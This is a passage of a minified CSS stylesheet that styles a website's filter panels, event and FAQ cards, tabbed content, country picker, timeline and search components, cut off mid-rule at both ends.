var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg 